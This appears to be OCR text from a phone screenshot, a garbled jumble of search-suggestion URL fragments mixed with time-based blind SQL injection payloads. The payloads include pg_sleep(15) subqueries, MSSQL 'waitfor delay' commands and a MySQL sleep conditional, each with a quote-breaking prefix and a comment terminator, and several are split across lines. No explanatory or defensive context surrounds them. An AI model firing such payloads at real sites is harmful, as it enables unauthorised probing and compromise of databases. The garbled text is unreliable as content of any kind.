
nflj_pools9hasmneefpcrnbtov'))+or+460=
(select+460+from+pg_sleep(15))--
otgfoxhl'))+or+632=
(select+632+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amphzle6idd'; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3vp
or 214=(select 214 from pg_sleep(15))--
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(15),0)
waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
xbunker&ampicazjan6
•
xbunker&amp;usg=aovvaw2vroz3ppcrwihg2gpfte_jcz
or 552=(select 552 from pg_sleep(15))-
-;ved=2ahukewieiciny-ataxujklybhbmvc-
0qfnoecgcqaq&amp
•
xbunker&usg=aovvaw2vroz3ppcrwihg2gpfte_j-1
waitfor delay '0:0:15' -- ;ved=2ahukewieiciny-
ataxujklybhbmvc-0qfnoecgcqaq
•
banflix&amphzle6idd'eyzck7om''"9f4xosrf' or 835=